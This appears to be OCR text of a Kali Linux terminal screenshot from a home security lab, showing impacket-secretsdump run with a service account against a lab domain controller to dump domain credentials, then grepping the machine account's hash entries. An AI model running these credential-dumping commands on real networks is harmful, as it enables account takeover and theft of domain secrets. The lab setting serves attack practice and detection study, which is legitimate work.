 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ # From Kali — dump full domain now that rights are successfully applied
impacket-secretsdump 'soclab.local/svc-silver14: @192.168.100.146' > full_dump.txt
# Extract the machine account line
grep 'WIN-SOCLAB\$' full_dump.txt
WIN-SOCLAB$:1000: :::
WIN-SOCLAB$:aes256-cts-hmac-sha1-96
WIN-SOCLAB$:aes128-cts-hmac-sha1-96
WIN-SOCLAB$:des-cbc-md5
┌──(kali㉿kali)-[~]
└─$
Trash